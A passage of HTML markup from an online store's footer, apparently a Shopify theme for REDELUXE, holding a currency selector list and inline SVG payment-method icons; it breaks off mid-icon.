                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-localization-sections--25328339583286__supporting-menu" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="supporting-menu__item supporting-menu__item--copyright">
      <ul class="supporting-menu__copyright inline-list">
        <li>
          <a href="https://www.redeluxe.com">&copy; REDELUXE 2026</a>
        </li>
        

        <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
        <!-- Do not delete below this line -->
      </ul>
    </div><div class="supporting-menu__item supporting-menu__item--payment">
          <ul class="supporting-menu__payment payment-icons inline-list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 